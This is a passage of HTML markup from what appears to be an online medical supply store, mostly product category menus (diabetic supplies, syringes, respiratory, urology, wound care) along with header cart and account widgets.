	<option class="level-0" value="dental-products">Dental Products</option>
	<option class="level-1" value="anesthetics">&nbsp;&nbsp;&nbsp;Anesthetics</option>
	<option class="level-1" value="articulating-paper">&nbsp;&nbsp;&nbsp;Articulating Paper</option>
	<option class="level-1" value="cements">&nbsp;&nbsp;&nbsp;Cements</option>
	<option class="level-1" value="cosmetic-dentistry">&nbsp;&nbsp;&nbsp;Cosmetic Dentistry</option>
	<option class="level-1" value="crowns">&nbsp;&nbsp;&nbsp;Crowns</option>
	<option class="level-0" value="diabetic-supplies">Diabetic Supplies</option>
	<option class="level-1" value="control-solutions">&nbsp;&nbsp;&nbsp;Control Solutions</option>
	<option class="level-2" value="abbott-freestyle-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Abbott FreeStyle</option>
	<option class="level-2" value="accu-chek-5">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Accu-Chek</option>
	<option class="level-2" value="advocate-4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Advocate</option>
	<option class="level-2" value="bayer-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bayer</option>
	<option class="level-1" value="glucose-test-kits">&nbsp;&nbsp;&nbsp;Glucose Test Kits</option>
	<option class="level-2" value="accu-chek-3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Accu-Chek</option>
	<option class="level-2" value="bayer-ascensia-3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bayer Ascensia</option>
	<option class="level-2" value="onetouch-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;OneTouch</option>
	<option class="level-1" value="insulin-pen-needles">&nbsp;&nbsp;&nbsp;Insulin Pen Needles</option>
	<option class="level-2" value="easy-touch">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy Touch</option>
	<option class="level-2" value="sure-fine">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure-Fine</option>
	<option class="level-1" value="insulin-syringes-4">&nbsp;&nbsp;&nbsp;Insulin Syringes</option>
	<option class="level-2" value="28g-0-5cc-1-2-inch-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;28G, 0.5cc, 1/2 inch</option>
	<option class="level-3" value="easy-touch-3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy Touch</option>
	<option class="level-3" value="sure-ject-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure-Ject</option>
	<option class="level-2" value="28g-1cc-1-2-inch-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;28G, 1cc, 1/2 inch</option>
	<option class="level-3" value="easy-touch-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy Touch</option>
	<option class="level-3" value="sure-ject">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure-Ject</option>
	<option class="level-2" value="28g-0-5cc-5-16-inch-3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;28G,0.5cc,5/16 inch</option>
	<option class="level-3" value="easy-touch-12">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy Touch</option>
	<option class="level-3" value="sure-ject-11">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure-Ject</option>
	<option class="level-2" value="28g-1cc-5-16inch-3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;28G,1cc, 5/16inch</option>
	<option class="level-3" value="easy-touch-13">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy Touch</option>
	<option class="level-3" value="sure-ject-12">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure-Ject</option>
	<option class="level-2" value="29g-0-5cc-1-2inch-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;29G, 0.5cc, 1/2inch</option>
	<option class="level-3" value="easy-touch-4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy Touch</option>
	<option class="level-3" value="sure-ject-3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure-Ject</option>
	<option class="level-2" value="29g-1cc-1-2inch-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;29G, 1cc, 1/2inch</option>
	<option class="level-3" value="easy-touch-5">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy Touch</option>
	<option class="level-3" value="sure-ject-4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure-Ject</option>
	<option class="level-2" value="29g-0-5cc-5-16inch">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;29G,0.5cc, 5/16inch</option>
	<option class="level-3" value="easy-touch-14">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy Touch</option>
	<option class="level-3" value="sure-ject-13">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure-Ject</option>
	<option class="level-2" value="29g-1cc-5-16inch">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;29G,1cc, 5/16inch</option>
	<option class="level-3" value="easy-touch-15">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy Touch</option>
	<option class="level-3" value="sure-ject-14">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure-Ject</option>
	<option class="level-2" value="30g-0-3cc-5-16inch-4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;30G,0.3cc, 5/16inch</option>
	<option class="level-3" value="easy-touch-8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy Touch</option>
	<option class="level-3" value="sure-ject-7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure-Ject</option>
	<option class="level-2" value="30g-0-5cc-5-16inch-4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;30G,0.5cc, 5/16inch</option>
	<option class="level-3" value="easy-touch-6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy Touch</option>
	<option class="level-3" value="sure-ject-5">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure-Ject</option>
	<option class="level-2" value="30g-1cc-5-16inch-4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;30G,1cc, 5/16inch</option>
	<option class="level-3" value="easy-touch-7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy Touch</option>
	<option class="level-3" value="sure-ject-6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure-Ject</option>
	<option class="level-2" value="31g-0-3cc-5-16inch-4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;31G,0.3cc, 5/16inch</option>
	<option class="level-3" value="easy-touch-9">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy Touch</option>
	<option class="level-3" value="sure-ject-8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure-Ject</option>
	<option class="level-2" value="31g-0-5cc-5-16inch-3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;31G,0.5cc, 5/16inch</option>
	<option class="level-3" value="easy-touch-10">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy Touch</option>
	<option class="level-3" value="sure-ject-9">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure-Ject</option>
	<option class="level-2" value="31g-1cc-5-16inch-3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;31G,1cc, 5/16inch</option>
	<option class="level-3" value="easy-touch-11">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy Touch</option>
	<option class="level-3" value="sure-ject-10">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure-Ject</option>
	<option class="level-1" value="lancets">&nbsp;&nbsp;&nbsp;Lancets</option>
	<option class="level-2" value="abbott-freestyle">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Abbott FreeStyle</option>
	<option class="level-2" value="accu-chek-4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Accu-Chek</option>
	<option class="level-2" value="pharmacist-choice">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pharmacist Choice</option>
	<option class="level-2" value="sure-lance">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure Lance</option>
	<option class="level-1" value="monitoring-meters">&nbsp;&nbsp;&nbsp;Monitoring Meters</option>
	<option class="level-2" value="accu-chek">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Accu-Chek</option>
	<option class="level-2" value="advocate-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Advocate</option>
	<option class="level-2" value="bayer-ascensia">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bayer Ascensia</option>
	<option class="level-2" value="clever-chek">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clever Chek</option>
	<option class="level-1" value="sharps-containers">&nbsp;&nbsp;&nbsp;Sharps Containers</option>
	<option class="level-1" value="test-strips-2">&nbsp;&nbsp;&nbsp;Test Strips</option>
	<option class="level-2" value="abbott-medisense">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Abbott/MediSense</option>
	<option class="level-2" value="accu-chek-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Accu-Chek</option>
	<option class="level-2" value="advocate-3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Advocate</option>
	<option class="level-2" value="bayer-ascensia-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bayer Ascensia</option>
	<option class="level-2" value="clever-chek-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clever Chek</option>
	<option class="level-2" value="diascreen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Diascreen</option>
	<option class="level-2" value="onetouch">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;OneTouch</option>
	<option class="level-0" value="first-aid-supplies">First Aid Supplies</option>
	<option class="level-0" value="gloves">Gloves</option>
	<option class="level-1" value="ansell">&nbsp;&nbsp;&nbsp;Ansell</option>
	<option class="level-1" value="medline">&nbsp;&nbsp;&nbsp;Medline</option>
	<option class="level-0" value="i-v-administration">I.V. Administration</option>
	<option class="level-0" value="incontinence">Incontinence</option>
	<option class="level-1" value="bladder-control-pads">&nbsp;&nbsp;&nbsp;Bladder Control Pads</option>
	<option class="level-1" value="briefs">&nbsp;&nbsp;&nbsp;Briefs</option>
	<option class="level-1" value="cleansing-cloths">&nbsp;&nbsp;&nbsp;Cleansing Cloths</option>
	<option class="level-1" value="cleansing-wipes">&nbsp;&nbsp;&nbsp;Cleansing Wipes</option>
	<option class="level-1" value="protective-underwear">&nbsp;&nbsp;&nbsp;Protective Underwear</option>
	<option class="level-1" value="pull-ups">&nbsp;&nbsp;&nbsp;Pull-Ups</option>
	<option class="level-1" value="undergarments">&nbsp;&nbsp;&nbsp;Undergarments</option>
	<option class="level-1" value="underpads">&nbsp;&nbsp;&nbsp;Underpads</option>
	<option class="level-0" value="infusion-iv-supplies">Infusion IV Supplies</option>
	<option class="level-1" value="huber-needles">&nbsp;&nbsp;&nbsp;Huber Needles</option>
	<option class="level-1" value="prefilled-syringes">&nbsp;&nbsp;&nbsp;Prefilled Syringes</option>
	<option class="level-1" value="winged-infusion-sets">&nbsp;&nbsp;&nbsp;Winged Infusion Sets</option>
	<option class="level-0" value="kits-and-packs">Kits and Packs</option>
	<option class="level-0" value="nutritional-enteral">Nutritional &#8211; Enteral</option>
	<option class="level-1" value="boost">&nbsp;&nbsp;&nbsp;Boost</option>
	<option class="level-1" value="ensure">&nbsp;&nbsp;&nbsp;Ensure</option>
	<option class="level-1" value="glucerna">&nbsp;&nbsp;&nbsp;Glucerna</option>
	<option class="level-1" value="jevity">&nbsp;&nbsp;&nbsp;Jevity</option>
	<option class="level-1" value="nepro">&nbsp;&nbsp;&nbsp;Nepro</option>
	<option class="level-1" value="osmolite-hn">&nbsp;&nbsp;&nbsp;Osmolite HN</option>
	<option class="level-1" value="pulmocare-vanilla">&nbsp;&nbsp;&nbsp;Pulmocare Vanilla</option>
	<option class="level-1" value="ready-to-hang">&nbsp;&nbsp;&nbsp;Ready-To-Hang</option>
	<option class="level-1" value="twocal-hns">&nbsp;&nbsp;&nbsp;TwoCal HNs</option>
	<option class="level-0" value="paper-products">Paper Products</option>
	<option class="level-1" value="exam-table-paper">&nbsp;&nbsp;&nbsp;Exam Table Paper</option>
	<option class="level-0" value="patient-general-care">Patient &#038; General Care</option>
	<option class="level-0" value="physician-supplies">Physician Supplies</option>
	<option class="level-1" value="blood-pressure-kits">&nbsp;&nbsp;&nbsp;Blood Pressure Kits</option>
	<option class="level-1" value="scales">&nbsp;&nbsp;&nbsp;Scales</option>
	<option class="level-1" value="stethoscopes">&nbsp;&nbsp;&nbsp;Stethoscopes</option>
	<option class="level-2" value="littmann">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littmann</option>
	<option class="level-2" value="lumiscope-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lumiscope</option>
	<option class="level-0" value="professional-use-and-diagnostic">Professional Use And Diagnostic</option>
	<option class="level-1" value="diagnostic-products">&nbsp;&nbsp;&nbsp;Diagnostic Products</option>
	<option class="level-0" value="respiratory-supplies">Respiratory Supplies</option>
	<option class="level-1" value="endotracheal-tubes">&nbsp;&nbsp;&nbsp;Endotracheal Tubes</option>
	<option class="level-1" value="infant-pedi-stylets">&nbsp;&nbsp;&nbsp;Infant &#038; Pedi Stylets</option>
	<option class="level-1" value="nasal-cannulas">&nbsp;&nbsp;&nbsp;Nasal Cannulas</option>
	<option class="level-1" value="nebulizers">&nbsp;&nbsp;&nbsp;Nebulizers</option>
	<option class="level-1" value="nonrebreathing-masks">&nbsp;&nbsp;&nbsp;NonRebreathing Masks</option>
	<option class="level-1" value="respirator-face-masks">&nbsp;&nbsp;&nbsp;Respirator Face Masks</option>
	<option class="level-1" value="tracheostomy-tubes">&nbsp;&nbsp;&nbsp;Tracheostomy Tubes</option>
	<option class="level-0" value="surgical-supplies">Surgical Supplies</option>
	<option class="level-0" value="syringes-and-needles">Syringes and Needles</option>
	<option class="level-1" value="blood-collection-needles">&nbsp;&nbsp;&nbsp;Blood Collection Needles</option>
	<option class="level-1" value="blood-collection-sets">&nbsp;&nbsp;&nbsp;Blood Collection Sets</option>
	<option class="level-1" value="epidural-needles">&nbsp;&nbsp;&nbsp;Epidural Needles</option>
	<option class="level-1" value="hypodermic-needles">&nbsp;&nbsp;&nbsp;Hypodermic Needles</option>
	<option class="level-1" value="insulin-syringes-5">&nbsp;&nbsp;&nbsp;Insulin Syringes</option>
	<option class="level-2" value="easy-touch-insulin-syringes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy Touch Insulin Syringes</option>
	<option class="level-2" value="sure-ject-insulin-syringes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure-Ject Insulin Syringes</option>
	<option class="level-1" value="irrigation-syringes">&nbsp;&nbsp;&nbsp;Irrigation Syringes</option>
	<option class="level-1" value="luer-lock-syringes">&nbsp;&nbsp;&nbsp;Luer Lock Syringes</option>
	<option class="level-1" value="luer-lock-w-o-needles">&nbsp;&nbsp;&nbsp;Luer Lock W/O Needles</option>
	<option class="level-1" value="slip-tip-syringes">&nbsp;&nbsp;&nbsp;Slip Tip Syringes</option>
	<option class="level-1" value="slip-tip-syringes-w-o-needles">&nbsp;&nbsp;&nbsp;Slip Tip Syringes W/O Needles</option>
	<option class="level-1" value="spinal-needles">&nbsp;&nbsp;&nbsp;Spinal Needles</option>
	<option class="level-1" value="tuberculin-tb-syringes">&nbsp;&nbsp;&nbsp;Tuberculin (TB) Syringes</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="urology">Urology</option>
	<option class="level-1" value="drainage-bags">&nbsp;&nbsp;&nbsp;Drainage Bags</option>
	<option class="level-1" value="enema-bags-accessories">&nbsp;&nbsp;&nbsp;Enema Bags &amp; Accessories</option>
	<option class="level-1" value="foley-catheters-and-trays">&nbsp;&nbsp;&nbsp;Foley Catheters and Trays</option>
	<option class="level-1" value="irrigation">&nbsp;&nbsp;&nbsp;Irrigation</option>
	<option class="level-1" value="lubricants">&nbsp;&nbsp;&nbsp;Lubricants</option>
	<option class="level-1" value="specimen-collection">&nbsp;&nbsp;&nbsp;Specimen Collection</option>
	<option class="level-1" value="urethral-catheters-and-trays">&nbsp;&nbsp;&nbsp;Urethral Catheters and Trays</option>
	<option class="level-0" value="wound-care">Wound Care</option>
	<option class="level-1" value="elastic-nets">&nbsp;&nbsp;&nbsp;Elastic Nets</option>
	<option class="level-1" value="foam-dressings">&nbsp;&nbsp;&nbsp;Foam Dressings</option>
	<option class="level-1" value="gauze-sponges-2">&nbsp;&nbsp;&nbsp;Gauze Sponges</option>
	<option class="level-1" value="transparent-dressings">&nbsp;&nbsp;&nbsp;Transparent Dressings</option>
</select>
		</div>
		<button type="submit" class="search-submit">Search</button>
		<input type="hidden" name="post_type" value="product" />			
	</form>
	<div class="search-results-wrapper woocommerce"></div>
	
			<div class="trending-search-results">
					</div>
	</div>
			</div>
			<div class="header-col header-col-right col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex">
							

<div class="header-myaccount myaccount-style-1">
	
		
			<a class="customer-signinup" href="https://netcaremedical.com/my-account/">			<div class="myaccount-wrap">
				<small>Hello,</small>
				<span>Sign In</span>
			</div></a>
	</div>							

<div class="header-wishlist">
	<a href="https://netcaremedical.com/wishlist/"><span class="header-wishlist-icon"><span class="header-wishlist-count">0</span></span></a>	
</div>
							

<div class="header-cart cart-style-1">
	<a href="https://netcaremedical.com/cart/">		
						
				<div class="header-cart-icon bag-icon">
					<span class="header-cart-count">0</span>
				</div>
				<div class="cart-wrap">
					<small>Cart</small>
					<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</div>
						
	</a>
</div>			</div>
			
			<!-- Mobile-->
			<div class="header-col header-col-left col-6 d-flex d-lg-none d-xl-none">
				
<div class="mobile-navbar">	
	<a href="#" class="navbar-toggle">
		<span class="navbar-icon"><i class="fa fa-bars"></i></span>
		<span class="navbar-label">Menu</span>
	</a>
</div>
					

<div class="header-logo">
	<a href="https://netcaremedical.com/" rel="home">
		<img class="logo" src="https://netcaremedical.com/wp-content/uploads/2020/09/logo.gif" alt="Netcaremedical" />
		<img class="logo-light" src="https://netcaremedical.com/wp-content/uploads/2020/09/logo.gif" alt="Netcaremedical" />
		<img class="sticky-logo" src="https://netcaremedical.com/wp-content/uploads/2020/09/logo.gif" alt="Netcaremedical" />
		<img class="mobile-logo" src="https://netcaremedical.com/wp-content/uploads/2020/09/logo.gif" alt="Netcaremedical" />
	</a>
</div>
			</div>
			<div class="header-col header-col-right col-6 d-flex d-lg-none d-xl-none">
							

<div class="header-myaccount myaccount-style-1">
	
		
			<a class="customer-signinup" href="https://netcaremedical.com/my-account/">			<div class="myaccount-wrap">
				<small>Hello,</small>
				<span>Sign In</span>
			</div></a>
	</div>							

<div class="header-wishlist">
	<a href="https://netcaremedical.com/wishlist/"><span class="header-wishlist-icon"><span class="header-wishlist-count">0</span></span></a>	
</div>
							

<div class="header-cart cart-style-1">
	<a href="https://netcaremedical.com/cart/">		
						
				<div class="header-cart-icon bag-icon">
					<span class="header-cart-count">0</span>
				</div>
				<div class="cart-wrap">
					<small>Cart</small>
					<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</div>
						
	</a>
</div>			</div>
			
		</div>
	</div>
</div>
<div class="header-navigation">
	<div class="container">
		<div class="row">
							<div class="header-col header-col-left col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex">
							
	<div class="categories-menu-wrapper">
		<div class="categories-menu-title">
			<span class="title">Shop By Categories</span>
			<span class="arrow-down-up"></span>
		</div>
		<div class="categories-menu kapee-navigation"><ul id="menu-categories-menu" class="menu"><li id="menu-item-11835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11835 item-level-0"><a href="https://netcaremedical.com/product-category/professional-use-and-diagnostic/" class="nav-link"><span>Professional Use And Diagnostic</span></a></li>
<li id="menu-item-11834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11834 item-level-0"><a href="https://netcaremedical.com/product-category/i-v-administration/" class="nav-link"><span>I.V. Administration</span></a></li>
<li id="menu-item-11836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11836 item-level-0"><a href="https://netcaremedical.com/product-category/physician-supplies/" class="nav-link"><span>Physician Supplies</span></a></li>
<li id="menu-item-11837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11837 item-level-0"><a href="https://netcaremedical.com/product-category/gloves/" class="nav-link"><span>Gloves</span></a></li>
<li id="menu-item-11839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11839 item-level-0"><a href="https://netcaremedical.com/product-category/surgical-supplies/" class="nav-link"><span>Surgical Supplies</span></a></li>
<li id="menu-item-11838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11838 item-level-0"><a href="https://netcaremedical.com/product-category/infusion-iv-supplies/" class="nav-link"><span>Infusion IV Supplies</span></a></li>
<li id="menu-item-11840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11840 item-level-0"><a href="https://netcaremedical.com/product-category/patient-general-care/" class="nav-link"><span>Patient &#038; General Care</span></a></li>
<li id="menu-item-11841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11841 item-level-0"><a href="https://netcaremedical.com/product-category/paper-products/" class="nav-link"><span>Paper Products</span></a></li>
<li id="menu-item-11842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11842 item-level-0"><a href="https://netcaremedical.com/product-category/respiratory-supplies/" class="nav-link"><span>Respiratory Supplies</span></a></li>
<li id="menu-item-11843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11843 item-level-0"><a href="https://netcaremedical.com/product-category/wound-care/" class="nav-link"><span>Wound Care</span></a></li>
<li id="menu-item-11844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11844 item-level-0"><a href="https://netcaremedical.com/product-category/incontinence/" class="nav-link"><span>Incontinence</span></a></li>
<li id="menu-item-11846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11846 item-level-0"><a href="https://netcaremedical.com/product-category/syringes-and-needles/" class="nav-link"><span>Syringes and Needles</span></a></li>
<li id="menu-item-11847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11847 item-level-0"><a href="https://netcaremedical.com/product-category/nutritional-enteral/" class="nav-link"><span>Nutritional &#8211; Enteral</span></a></li>
<li id="menu-item-11848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11848 item-level-0"><a href="https://netcaremedical.com/product-category/first-aid-supplies/" class="nav-link"><span>First Aid Supplies</span></a></li>
<li id="menu-item-11849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11849 item-level-0"><a href="https://netcaremedical.com/product-category/cleaning-disinfectants/" class="nav-link"><span>Cleaning+Disinfectants</span></a></li>
<li id="menu-item-11850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11850 item-level-0"><a href="https://netcaremedical.com/product-category/creams-ointments-gels/" class="nav-link"><span>Creams Ointments &#038; Gels</span></a></li>
<li id="menu-item-11851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11851 item-level-0"><a href="https://netcaremedical.com/product-category/kits-and-packs/" class="nav-link"><span>Kits and Packs</span></a></li>
<li id="menu-item-11852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11852 item-level-0"><a href="https://netcaremedical.com/product-category/urology/" class="nav-link"><span>Urology</span></a></li>
<li id="menu-item-11853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11853 item-level-0"><a href="https://netcaremedical.com/product-category/dental-products/" class="nav-link"><span>Dental Products</span></a></li>
</ul></div>	</div>	
				</div>
				<div class="header-col header-col-center col-lg-9 col-xl-9 d-none d-lg-flex d-xl-flex">
					<div class="main-navigation kapee-navigation"><ul id="menu-primary-menu" class="menu"><li id="menu-item-1847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1847 item-level-0"><a href="https://netcaremedical.com/" class="nav-link"><span>Home</span></a></li>
<li id="menu-item-9125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9125 item-level-0"><a href="https://netcaremedical.com/about-us/" class="nav-link"><span>About Us</span></a></li>
<li id="menu-item-9032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9032 item-level-0"><a href="https://netcaremedical.com/shop/" class="nav-link"><span>Shop</span></a></li>
<li id="menu-item-9126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-has-children menu-item-9126 item-level-0"><a href="https://netcaremedical.com/customer-service/" class="nav-link"><span>Customer Service</span></a>
<ul class="sub-menu">
	<li id="menu-item-9127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9127 item-level-1"><a href="https://netcaremedical.com/customer-service/#1599231876063-8cbf349b-025c" class="nav-link"><span>Shipping &#038; Delivery</span></a></li>
	<li id="menu-item-9128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9128 item-level-1"><a href="https://netcaremedical.com/customer-service/#1599231876079-2ce025a6-4ea5" class="nav-link"><span>Terms &#038; Conditions</span></a></li>
	<li id="menu-item-9129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9129 item-level-1"><a href="https://netcaremedical.com/customer-service/#1599233123665-c6c659a8-3209" class="nav-link"><span>Privacy &#038; Security</span></a></li>
</ul>
</li>
<li id="menu-item-9130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9130 item-level-0"><a href="https://netcaremedical.com/contact-us/" class="nav-link"><span>Contact Us</span></a></li>
</ul></div>				</div>
						
			<!-- Mobile-->
			<div class="header-col header-col-center col-12 d-flex d-lg-none d-xl-none">
					

<div class="kapee-ajax-search ajax-search-style-1 ajax-search-square">
	<form method="get" class="searchform" action="https://netcaremedical.com/">
		<input type="search" class="search-field"  name="s" value="" placeholder="Search for products, categories, brands, sku..."/>
		<div class="search-categories">
		<select  name='product_cat' id='product-cat-74455' class='categories-filter product_cat' >
	<option value=''>All Categories</option>
	<option class="level-0" value="cleaning-disinfectants">Cleaning+Disinfectants</option>
	<option class="level-0" value="creams-ointments-gels">Creams Ointments &#038; Gels</option>
	<option class="level-0" value="dental-products">Dental Products</option>
	<option class="level-1" value="anesthetics">&nbsp;&nbsp;&nbsp;Anesthetics</option>
	<option class="level-1" value="articulating-paper">&nbsp;&nbsp;&nbsp;Articulating Paper</option>
	<option class="level-1" value="cements">&nbsp;&nbsp;&nbsp;Cements</option>
	<option class="level-1" value="cosmetic-dentistry">&nbsp;&nbsp;&nbsp;Cosmetic Dentistry</option>
	<option class="level-1" value="crowns">&nbsp;&nbsp;&nbsp;Crowns</option>
	<option class="level-0" value="diabetic-supplies">Diabetic Supplies</option>
	<option class="level-1" value="control-solutions">&nbsp;&nbsp;&nbsp;Control Solutions</option>
	<option class="level-2" value="abbott-freestyle-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Abbott FreeStyle</option>
	<option class="level-2" value="accu-chek-5">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Accu-Chek</option>
	<option class="level-2" value="advocate-4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Advocate</option>
	<option class="level-2" value="bayer-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bayer</option>
	<option class="level-1" value="glucose-test-kits">&nbsp;&nbsp;&nbsp;Glucose Test Kits</option>
	<option class="level-2" value="accu-chek-3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Accu-Chek</option>
	<option class="level-2" value="bayer-ascensia-3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bayer Ascensia</option>
